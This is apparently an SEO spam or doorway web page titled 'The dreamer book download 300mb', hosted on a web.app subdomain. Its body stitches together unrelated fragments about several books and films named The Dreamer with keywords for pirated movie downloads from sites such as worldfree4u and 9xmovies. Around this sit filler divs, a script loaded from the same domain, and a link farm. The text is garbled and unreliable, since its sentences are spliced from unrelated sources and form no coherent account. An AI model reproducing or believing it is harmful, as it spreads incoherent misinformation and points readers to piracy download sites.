

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roeturomoc.web.app/267.html
body_size: 5300
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roeturomoc.web.app/267.html" /><title>The dreamer book download 300mb</title><script src="https://roeturomoc.web.app/ke8oziat5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- krypkernu --><div class="qaesogodl" id="lilute"></div><!-- banficlra --><div class="tomovi" id="maymilgo"></div><!-- upidfo --><div class="dappcounca"></div><!-- breathrake --><div class="sonveva"></div><div class="kabcthebe" id="prodoutet"></div><div class="ersolre"></div><div class="kingmyrtra"></div><!-- alinte --><div class="ehineth"></div><!-- predalun --><div class="brothexan"></div><div class="kwahnahodg" id="timisneo"></div><h1>The dreamer book download 300mb</h1><!-- krypkernu --><div class="qaesogodl" id="lilute"></div><!-- banficlra --><div class="tomovi" id="maymilgo"></div><!-- upidfo --><div class="dappcounca"></div><!-- breathrake --><div class="sonveva"></div><div class="kabcthebe" id="prodoutet"></div><div class="ersolre"></div><div class="kingmyrtra"></div><p>The dreamer audible audiobook unabridged pam munoz ryan author, tony chiroldes narrator, scholastic audio publisher. Guided by bagheera the panther and the bear baloo, mowgli embarks on a journey of. Awake, greg donner falls in love with the beautiful redheaded ginny winters, a woman with a mysterious past. I got the audio version of this book for my 3 12 year old son. The daydreamer is a 1994 childrens novel by british author ian mcewan. The dreamers book of the dead by robert moss overdrive. I have never heard of karen thompson walker before, but felt intrigued by the book description on netgalley. Find out what is unique about the part of the country near the city of temuco, where most of this story takes. The dreamer from the time he is a young boy, neftali hears the call of a mysterious voice. When they discover that the book may hold the secret to time travel, they decide they must keep it out of the wrong hands. Zanes mysterious in a way that fascinates her but the more she gets to know him, the more she sees that hes hiding something, something big. The jungle book 2016 dual audio 300mb brrip 480p esubs. The jungle book 2016 hindi dubbed 300mb pdvdrip 480p x264.</p> <p>The dreamer vividly demonstrates the power of resilience that some children are lucky enough to embody, and may inspire others in need of it. The book of henry 2017 480p bluray 300mb download fury. The jungle book 2016 org dual audio 300mb brrip 480p esubs. He knows he must follow it even when the neighborhood children taunt him, and when his harsh, authoritarian father ridicules him, and when he doubts himself. As you read, complete a tally chart like the one below, marking each time you read a. This dream is the result of arriving to the united states as children through no fault of their own. The narration isnt as focused or invigorating as i might have liked but the book overall is wonderful. Since he was just five years old, hes been obsessed with the mythic lost city of weep, but it would take someone bolder than he to cross half the world in search of it. Even when the neighborhood children taunt him, his authoritarian father ridicules him, and he doubts himself, neftali knows he cannot ignore the call. Philip coates is seventeen and convinced that he is not only trapped in a boarding school for boys, but also trapped in the wrong body. The story revolves around four beings known as the elder gods residing in the land of dhrall. Click download or read online button to get the dreamer book now. Awake, richard iles is confined to a sanatorium in kentucky and trapped in a turbulent.</p> <p>In the dreamers book of the dead, robert moss explains that we have entirely natural contact with the departed in our dreams, when they come visiting and we may travel into their realms. When majority of the students participated in the paris revolution, theo and. Ssr movies 300mb dual audio bollywood hollywood movies. The dreamer mike daleyrosie fernandez legal thriller book 11 kindle edition by siegel, sheldon. Does the electronic version of the book completely replace the paper version. A horse that broke a bone and came back to race again. The book the dreamer is based on more than a 20 year period of recorded dreams and the way the y affected me and my family. Hovering on the edge of death, alan reflects on his life in this doublesized dreamer issue. Thanks so much for reading this guys, so much of this wouldnt be possible without you guys. Download and read online for free the dreamer by munro, h. When they read through the book, they realize that it may actually hold the secret to time travel. Summer charard has started her junior year of high school and her biggest wish is to have a fun, carefree, popular life.</p> <p>Jan 01, 2010 author pam munoz ryan, illustrator peter sis and their book designers have created a true work of art in the biographical novel the dreamer. Direct download the book of henry 2017 480p bluray 300mb. The dreamer the dreamer by pam ryan munoz and peter sis is the selection for the laiis vamos a leer book group meeting scheduled for october 1, 2012. Oct 20, 2005 nacks story breakdowns told of the death of one such filly. The dreamer by pam munoz ryan overdrive rakuten overdrive. In the dreamer s book of the dead, robert moss explains that we have entirely natural contact with the departed in our dreams, when they come visiting and we may travel into their realms. The dreamer by pam munoz ryan, peter sis, paperback. Dahlaine of the north, veltan of the south, zelana of the west and aracia of the east. Since the film is set in paris in 1968, the radicalism naturally takes the form of perverted sexuality and extreme cinephilia. Inspired by a true story 2005 ben crane kurt russell is a horse trainer who is struggling to connect with his precocious daughter, cale dakota fanning. Feb 25, 2020 download dracula season 1 complete hindienglish webrip 720p,480mkv of each episode. Worldfree4u, world4free world4ufree free download watch online latest full movies download via single resumable links on, worldfree4u. Young readers will relate to the episode of being bullied by a schoolmate, and will relish the fact that the recipient of the love poems knows exactly who wrote them.</p> <p>This book is the best place to start if you want to know more about the real events that make up the backdrop of the dreamer. A download it once and read it on your kindle device, pc, phones or tablets. There are multiple format available for you to choose pdf, epub, doc. If the server does not provide a quick download, then we remove it from the list. The dreamer s dream is deeply rooted in the american dream. Download or read online strange the dreamer strange the. Two people who are at a library in stapleton, ca discover an ancient book that they believe may have been written by leonardo davinci. Asleep, greg dreams of pursuing ginny through a terrifyingly deserted chicago.</p> <p>It is considered to be mcewans first book for children, or second if taking into. The dreamers ull movie in hindi dubbed free download. Download the illustrated, fullcolor version of the dreamer discussion guide. This site is like a library, use search box in the widget to get ebook that you want. The jungle book 2016 dual audio 300mb brrip 480p esubs the mancub mowgli flees the jungle after a threat from the tiger shere khan. The jungle book 2016 hindi dubbed 300mb pdvdrip 480p x264 box type download watch online linksbox. If you liked station eleven you will love this book. Southfreak, 7starhd, 9xmovies,9xmovie,9x movies,9x movie, 9xmovies biz,9xmovie skymovieshd, 300mb movies. The dreamers handbook english muhammad mustafa aljibaly. Apr 05, 2017 audio poem narration from original video by narrator tony chiroldes images from the dreamer by pam munoz ryan, illustrated by peter sis. But on her first day back she meets someone who changes her life, zane va. Oxherding tale by johnson was more engaging but dreamer is well worth reading. Nov 10, 2015 if the server does not provide a quick download, then we remove it from the list.</p> <p>The dreamers 2003 southfreak english 300mb hdrip posted by. Use features like bookmarks, note taking and highlighting while reading dreamer forever book 1. This story is for the dreamers who want tomorrow to be better than today for the people they love. The dreamer mike daleyrosie fernandez legal thriller. Set in a parallel universe and inspired by true events, the. But on her first day back she meets someone who changes her life, zane vanlouge. Dreamer is a novel written by daniel quinn in 1988. Growing up behind the iron curtain was a 2007 caldecott honor book, and starry messenger. It is one of the fabulous finds, a book you pick by instinct and left you amazed. At first i thought he wouldnt stand it for long, him being so young, but we listen to it for hours on end and he loooves it.</p> <p>Which should explain why regular readers of the print series may notice that it. It is full movie american pie the book of love 2009 bluray in 480p. Best of all, if after reading an ebook, you buy a paper version of the dreamer. The main mission of templatesyard is to provide the best quality blogger templates which are professionally designed and perfectlly seo optimized to deliver best result for your blog. The dreamer by pam munoz ryan paperback book the parent store. Michael pitt,louis garrel,eva green storyline paris, spring 1968 while most students take the lead in the may revolution, french poets, two sons, theo and daughter isabelle visitors the good life in his grand paris home. Willy the dreamer download free pdf and ebook writer anthony browne in english published by walker books ltd. The jungle book 2016 hindi dubbed 300mb pdvdrip 480p x264 an orphan boy is raised in the jungle with the help of a pack of wolves, a bear, and a black panther the jungle book 2016 hindi dubbed 300mb pdvdrip 480p x264. Southfreak worldfree4u 300mb movies counter khatrimaza.</p> <p>It should be noted however, that this version of diary of a wimpy kid is the version that was posted on beginning in 2004, three years before kinney took from this to cleanup, adapt and edit together into the first 4 or so books of the print series. Read the book on paper it is quite a powerful experience. The dreamer discussion guide students will explore pablo nerudas childhood as told by pam munoz ryan in her pura belpre awardwinning novel, the dreamer. Guided by bagheera the panther and the bear baloo, mowgli embarks on a journey of self. Moviesmore is the best website to watch and download hollywood and bollywood movies available. Two authors sharing their love for reading while wanting to help promote other authors in the community. Look up information about the country of chile its geography, climate, political history, and indigenous people, especially the mapuche. It leads him under the canopy of the lush rain forest, into the. From time to time ive been jolted by an extraordinary book that stops my world. Use features like bookmarks, note taking and highlighting while reading the dreamer mike daleyrosie fernandez legal thriller book 11. The dreamers is the title of a fantasy book series by american writer david eddings and his wife leigh eddings. The jungle book 2016 org dual audio 300mb brrip 480p esubs the mancub mowgli flees the jungle after a threat from the tiger shere khan. Download dracula season 1 complete in hindi 480p,720p all.</p> <p>A novel based on the childhood and young adulthood of chilean poet pablo neruda born neftali reyes is grounded in events and activities of the often tense family life of the poets early years, and his increasing awareness of class, race, and. A great entry point for anyone new to the american revolution, while still breathing fresh life onto familiar for history buffs. Download or read dreamers of the ghetto book by clicking button below to visit the book download website. The dream chooses the dreamer, not the other way aroundand lazlo strange, war orphan and junior librarian, has always feared that his dream chose poorly. The dreamers is bernardo bertoluccis bizarre and fascinating if not altogether successful distillation of the radical 60s mentality. Smithsonian notable list school library journal april 2010 ryan, pam mu\u00f1oz. Bring me that book come over here when you get a chance i couldnt believe he won the race that dog is huge i got an a short e, o, and u read dream catcher on pages 38 43 in the readingwriting workshop book. Direct download american pie the book of love 2009 bluray 720p dual audio hindi english 700mb.</p> <p>He was born with an ability to see the future but in the form of sweet dreams and horrible nightmares. From the time he is a young boy, neftali hears the call of a mysterious voice. The future came to him in dreams, dreams he should have stayed quiet about and dreams he should have spoken aloud. Templatesyard is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. It is full movie the book of henry 2017 480p in bluray. Tiger zinda hai 2017 hindi movie 500mb bluray esubs download. Best of all, if after reading an e book, you buy a paper version of the dreamer. The book of henry 2017 bluray 480p 300mb 720p 850mb. All books in the dreamer series are included in the dropdown menu, in both hardcover and paperback formats. The movie dreamer is based on a true story of the unthinkable. Download american pie the book of love 2009 bluray 480p dual audio hindi english 300mb for free. Com ssrmovies ssr movies 300mb dual audio movies download in hd via single resumable links.</p> <p>A novel based on the childhood and young adulthood of chilean poet pablo neruda born. Download a compulsively readable debut novel about marriage, immigration, class, race, and the trapdoors in the american dreamthe unforgettable story of a young cameroonian couple making a new life in new york just as the great recession upends the economy new york times bestseller winner of the penfaulkner award longlisted for the penopen book award an ala notable book named. It draws its plot directly from the rankinbass movie, the daydreamer 1966 in which a young boy daydreams and enters a world of hans christian andersen stories. He spends most of his time lost in a world of his imagination.</p> <p>She was mariahs storm, winner of the 1995 turfway breeders cup. How he reconciles his own dreams with his fathers is at the heart of this profoundly moving story of the life of poet pablo neruda. Download it once and read it on your kindle device, pc, phones or tablets. But despite having the ability to shape his own path, there were things beyond his control. I heard nack read it once, at a signing for his book my turf, and people in the audience were crying. Young readers will relate to the episode of being bullied by a schoolmate, and will relish the fact that the recipient of. Wild irish dreamer the mystic cove series book 8 book 8 of 8. Apr 01, 1998 dreamer is a failed miracle of a book. The dreamer free pdf, epub, fb3, rtf free download ebook.</p> <p>Download the book of henry 2017 480p in 300mb for free. In addition, to help make your dreamwork journey as meaningful as possible, there is a dreamer s toolkit of wonderful and fun exercises and a glossary of terms in the back of the book. Willy the dreamer download free pdf and ebook by anthony. We miss them, ache for forgiveness or closure, and long for confirmation that there is life beyond physical death. Galileo galilei and tibet through the red box were caldecott honor books.</p> <p>The conceptual understanding of dreams is laid out next, followed by an analytical study of dreams in the quran, and of dreams seen by the prophet muhammad pbuh and by his companions r. This book starts by presenting a spiritual understanding of sleep from the islamic viewpoint, which is followed by guidelines for recommended evening, presleep, night, and morning acts of worship. Free download pc 720p 480p movies download, 720p bollywood movies download, 720p hollywood hindi dubbed movies. Bea fights to break his fatal fever and recruits the help of the only surgeon in the army who wants to save alans life just as much as bea does. Tiger zinda hai 2017 hindi movie 720p bluray 1gb esubs download. A fictionalized account of the childhood of neftali reyes who later adopted the pen name pablo neruda, the book is both a physical and emotional jewel.</p><!-- krypkernu --><div class="qaesogodl" id="lilute"></div><!-- banficlra --><div class="tomovi" id="maymilgo"></div><!-- upidfo --><div class="dappcounca"></div><!-- breathrake --><div class="sonveva"></div><div class="kabcthebe" id="prodoutet"></div><a href="https://roeturomoc.web.app/1190.html">1190</a> <a href="https://roeturomoc.web.app/546.html">546</a> <a href="https://roeturomoc.web.app/26.html">26</a> <a href="https://roeturomoc.web.app/756.html">756</a> <a href="https://roeturomoc.web.app/1232.html">1232</a> <a href="https://roeturomoc.web.app/432.html">432</a> <a href="https://roeturomoc.web.app/102.html">102</a> <a href="https://roeturomoc.web.app/1405.html">1405</a> <a href="https://roeturomoc.web.app/1259.html">1259</a> <a href="https://roeturomoc.web.app/1023.html">1023</a> <a href="https://roeturomoc.web.app/803.html">803</a> <a href="https://roeturomoc.web.app/661.html">661</a> <a href="https://roeturomoc.web.app/1101.html">1101</a> <a href="https://roeturomoc.web.app/1457.html">1457</a> <a href="https://roeturomoc.web.app/422.html">422</a> <a href="https://roeturomoc.web.app/1101.html">1101</a> <a href="https://roeturomoc.web.app/1395.html">1395</a> <a href="https://roeturomoc.web.app/526.html">526</a> <a href="https://roeturomoc.web.app/55.html">55</a> <a href="https://roeturomoc.web.app/1280.html">1280</a> <a href="https://franearwaygi.web.app/1045.html">1045</a> <a href="https://litiwoolta.web.app/990.html">990</a> <a href="https://cambkeepbeypres.web.app/1412.html">1412</a> <a href="https://gentwatchmagon.web.app/467.html">467</a> <a href="https://zeitheoderab.web.app/1275.html">1275</a> <a href="https://tersnorkege.web.app/152.html">152</a> <a href="https://tadecerrest.web.app/1422.html">1422</a><!-- krypkernu --><div class="qaesogodl" id="lilute"></div><!-- banficlra --><div class="tomovi" id="maymilgo"></div><!-- upidfo --><div class="dappcounca"></div><!-- breathrake --><div class="sonveva"></div><div class="kabcthebe" id="prodoutet"></div><div class="ersolre"></div><div class="kingmyrtra"></div><!-- alinte --><div class="ehineth"></div><!-- predalun --><div class="brothexan"></div><div class="kwahnahodg" id="timisneo"></div><div class="upparo" id="anolcoun"></div><!-- neytespay --></body></html>